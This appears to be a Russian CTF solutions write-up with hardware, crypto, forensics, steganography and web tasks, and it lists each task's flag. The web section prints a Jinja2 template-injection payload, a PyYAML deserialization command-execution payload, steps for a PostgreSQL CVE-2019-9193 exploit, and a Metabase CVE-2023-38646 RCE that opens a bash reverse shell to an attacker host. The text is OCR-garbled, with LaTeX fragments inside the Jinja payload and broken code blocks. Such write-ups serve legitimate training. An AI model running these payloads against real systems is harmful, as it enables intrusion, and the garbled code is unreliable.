

Шаг 12) Нажимая клавишу <F8> необходимо трассировать программу, до момента нахожления пароля



### Ответ: S4K6n37fE

# 3. [hardware, 4]

База данных СКУД оказалась довольно внушительных размеров. Однако вам удалось записать трейс сигнала, передаваемого считывателем при поднесении к нему пропуска администратора. Найдите токен администратора в базе данных и отправьте на проверку через форму ниже.

#### Решение.

Открыть файл в программе KingstVis, декодировать данные как Wiegand 26

#### Ответ: HID:0xE7 PID:0x6BC4 token:039587a137fcecff50a3c691669b051e

#### 4. [crypto, hardware, 6]

К сожалению, токен администратора не позволяет открывать все помещения в офисе, а гендиректору все двери всегда открывают охранники. Однако возможно удастся



прочитать его пропуск, если он оставит его в своем кабинете, когда отправится на обед, и найти в базе данных его токен, который следует отправить на проверку через форму ниже.

#### **Решение.**

В дампе карты HID iCLASS расшифровать сектор 7 алгоритмом 3DES. Ключ шифрования можно найти в исходных кодах утилиты proxmark. Затем следует сдвинуть расшифрованные данные на 1 бит вправо (формат HID26).

#### **Ответ: уникальный ответ у каждого участника**

# **5. [forensics, 9]**

Нам повезло и удалось на час взять телефон генерального директора, однако он оказался зашифрованным. После перезагрузки телефона в режиме cold boot был получен снимок оперативной памяти телефона (часть бит могла испортиться), из которого были получены идентификаторы ключей шифрования файловой системы:

fscrypt:fcf3d79736a91791, fscrypt:ac94894b160bef0e, fscrypt:db2342dbda80179b.

Восстановите ключи шифрования файловой системы из оперативной памяти телефона и отправьте на проверку через форму ниже (1 64-байтовый ключ в шестнадцатеричном формате на каждой строке, 3 балла за каждый найденный ключ).

#### **Решение.**

Идентификатор ключа - начало двойного sha512-хеша от самого ключа. Необходимо перебирать все возможные 64-символьные строки, исправляя в них 0, 1 или 2 бита и сверять хеш-сумму.

#### **Ответ:**

Key:

```
d3d312f996903b305ac0c1c8e0a154e52c73a2bc441282f4c7c9da191e38589ddb9d153cee8bba4a
155862d7d4309a159afc33e24dc43aa1bcb37e2ad04ff3eb, ref: fscrypt:5a5804b75b0f494d
```
Key:

```
d511f4cafc49035493827d8e6728a0237cd42a7807171fecf03fb9b489c4b7c2c8b96a38e76ff610c
857532a3de751467a338c192473713447d54588dedce1a8, ref: fscrypt:a9d55c8d7960796c
```

```
Key:
```
b984ef4047191b39f9ebf538a4597438eaa45df902eb251fc578313d0c24753d2016ed27dcfc0b0a9 b76a4d760d2f964bd504da29a591c7023daa18429e18f40, ref: fscrypt:e2bd4ea12ab15285

# **6. [stegano, 3]**

Расшифровав телефон, вы увидели странный квадрат Малевича в качестве заставки главного экрана. Найдите секретную фразу в черном квадрате и отправьте на проверку через форму ниже.

#### **Решение.**

Необходимо использовать утилиту StegSolve.



### Ответ: уникальный ответ у каждого участника

# 7. [web, 5]

На дворе уже 2077 год. Люди давно уже привыкли, что все должно соответствовать принятым шаблонам. Но тут вам падает заказ, в котором нужно проверить некоторые шаблоны на секурность. Прочтите файл с секретной фразой и отправьте на проверку через форму ниже.

#### Решение.

1) Определить аргумент на сайте ('trigger')

```
2) Определить какой шаблонизатор используется по [этой таблице](https://1517081779-
files.gitbook.io/~/files/v0/b/gitbook-legacy-files/o/assets%2F-L 2uGJGU7AVNRcqRvEi%2F-
M7O4Hp6bOFFkge yq4G%2F-
```

```
M7OCvxwZCiaP8Whx2fi%2Fimage.png?alt=media&token=4b40cf58-5561-4925-bc86-
1d4689ca53d1)
```
3) Определили, что это *`Jinja2* 

- 4) Ищем способ выполнить произвольный код на системе
- 5) Пример эксплойта

"vvthon"

```
\frac{1}{2} for c in []. class . base . subclasses () %}
```

```
\frac{1}{2} if c. name = 'catch warnings' %}
```

```
\frac{1}{2} for b in c. init . globals values() %}
```

```
{% if b. class = {} class %}
```

```
\frac{9}{6} if 'eval' in b.keys() %}
```

```
\{\{\text{b}['eval']('import (''os").popen('KOMAHJA").read())\}\}\
```

```
\frac{9}{6} endif %}
```
 $\frac{9}{6}$  endif %}  $\frac{9}{6}$  endfor  $\frac{9}{6}$  $\frac{9}{6}$  endif %}

```
\{% \text{ endfor } \% \}
```
### Проверочный запрос в бразере

"python"

```
http:/IP:60002/?sitename=!!python/object/apply:subprocess.Popen%20[["cat","flag.txt"]]
```

```
6) Выполнить `cat flag.txt`
```
### Ответ: bc211fb0c8f3b03b51fba78ab704306b



# 8. [web, 8]

Вы получили чип с деньгами от Милитеха. Вам сначала нужно найти скрытый параметр в чипе, а затем скрытый флаг деактивации вируса на нем. Это необходимо для успешного договора с Мальстрем. Отправьте флаг на проверку через форму ниже.

### Решение.

1) Определить аргумент на сайте (sitename) 'http://IP:60002/?sitename=1'

2) Определить, что используется mkdocs. Он использует yaml формат.

3) Используя BurpSuite/OWASP ZAP/Инструменты разработчика, увидеть в ответе сервера заголовок `Server: gunicorn`. Gunicorn запускает веб-приложения на python

 $4)$ **ГСвязать** использование vaml И python](https://www.google.com/search?q=python+yaml+attack&oq=python+yaml+attack&gs lcrp=EgZjaHJvbWUyBggAEEUYOdIBCDc5MzBqMGo3qAIAsAIA&sourceid=chrome&ie=U TF-8). Определить, что вероятно это YAML десериализация.

 $5)$ 

Найти [9TV](https://swisskyrepo.github.io/PayloadsAllTheThingsWeb/Insecure%20Deserialization/YA ML/) или похожие статьи по атакам на PvYAML

6) Перебрать возможные методы выполнения команд на сервере. Определить, что используется '!!python/object/apply:subprocess.Popen'

7) Вывести список файлов с помощью следующей команды:

"bython"

!!python/object/apply:subprocess.Popen [ls]

 $\cdots$ 

8) Для запуска команды с аргументами необходимо передать команду в запрос списком. Выполнить команду:

"python"

!!python/object/apply:subprocess.Popen [["cat","flag.txt"]]

 $\cdots$ 

9) Итоговый запрос:

"python"

http://IP:60002/?sitename=!!python/object/apply:subprocess.Popen%20[["cat","flag.txt"]]

### Ответ: 5229847681786f3a34ebf19af3670474

9. [web, 4]



В глубине киберпространства Найт-Сити, где технологии переплетаются с амбициями, вам предстоит взломать систему управления базами данных Arasaka Corp. Прочтите файл с секретной фразой и отправьте на проверку через форму ниже.

### Решение.

1) Просканировать сервер с помощью сетевого сканера, к примера nuclei, nmap.

2) Определить версию СУБД

3) Используя поисковики найти эксплойты к уязвимому сервису

4) Пример [рабочего эксплойта](https://github.com/szybnev/CVE-2019-9193)

5) Вероятно возникнет проблема с зависимостями Python3, нужно выполнить `pip install psycopg2-binary

6) Далее выполнить `python3 cve-2019-9193.py -i IP -p 60001 -с КОМАНДА`

7) Выполнить команду `cat /flag.txt`

# Ответ: d251f534a5c03a4c33b4ef6b63cc3203

# **10.** [web, 6]

В мире, где цена информации слишком высока, ваша работа - пробраться на сервера Metabase крупного конгломерата и отыскать уязвимость, спрятанную в обфусцированных строчках кода. Прочтите файл с секретной фразой и отправьте на проверку через форму ниже.

# Решение.

1. Найти версию Metabase. Посмотреть исходный код страницы и найти версию.

2. Ищем в интернете какие есть уязвимости к этой версии:

1. Потенциальная уязвимость Metabase ??- CVE-2023-38646, которая представляет собой эксплойт удаленного выполнения кода (RCE).

2. РОС, связанный с этой уязвимостью, требует идентификации токена установки через конечную точку API. Итак, мы получили доступ к следующей странице: `http://IP:60004/api/session/properties`

3. Поиск «Setup-token» в файле JSON. Setup-token такого формата: '712d13d4-8f5c-4c0b-ae9d-4785e072bc8c'

3. RCE ([github](https://github.com/m3m0o/metabase-pre-auth-rce-poc)).

Это скрипт, написанный на Python, который позволяет использовать уязвимость безопасности программного обеспечения Metabase, описанную в CVE-2023-38646.

1. Полготовить reverse shell

```
"bash"
bash -c 'bash -i >&/dev/tcp/{ATTACKER IP}/{ATTACKER PORT} 0>&1'
```


2. Подготовить Listener (слушатель)

 $"$ bash nc-nvlp {ATTACKER\_PORT}  $\cdots$  $3. P<sub>0</sub>C$ 

```bash

python3 main.py -u http://IP:60004/ -t SETUP TOKEN -c "bash -c 'bash -i  $>\&$ /dev/tcp/{ATTACKER\_IP}/{ATTACKER\_PORT} 0>&1"'  $\overline{\phantom{a}}$ 

Ответ: e4f978b3d9ada44975e0101c8e813437